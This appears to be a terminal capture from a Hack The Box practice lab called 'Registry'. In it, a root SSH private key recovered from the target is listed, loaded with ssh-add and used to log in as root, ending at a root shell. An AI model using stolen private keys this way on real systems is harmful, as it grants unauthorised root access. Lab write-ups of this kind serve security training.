 ~/htb/registry/from-registry/root/.ssh ▷ la
total 12K
-rw-r--r-- 1 kali kali  391 Oct 17 05:58 authorized_keys
-rw------- 1 kali kali 1.7K Oct 17 05:55 id_rsa
-rw-r--r-- 1 kali kali  391 Oct 17 05:55 id_rsa.pub
~/htb/registry/from-registry/root/.ssh ▷ ssh-add ./id_rsa
Identity added: ./id_rsa (./id_rsa)
~/htb/registry/from-registry/root/.ssh ▷ ssh root@registry.htb
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)

  System information as of Fri Mar 20 03:35:59 UTC 2020

  System load:  0.0               Users logged in:                1
  Usage of /:   6.0% of 61.80GB   IP address for eth0:            10.10.10.
159
  Memory usage: 30%               IP address for br-1bad9bd75d17: 172.18.0.
1
  Swap usage:   0%                IP address for docker0:         172.17.0.
1
  Processes:    162
Last login: Mon Oct 21 09:53:48 2019
root@bolt:~#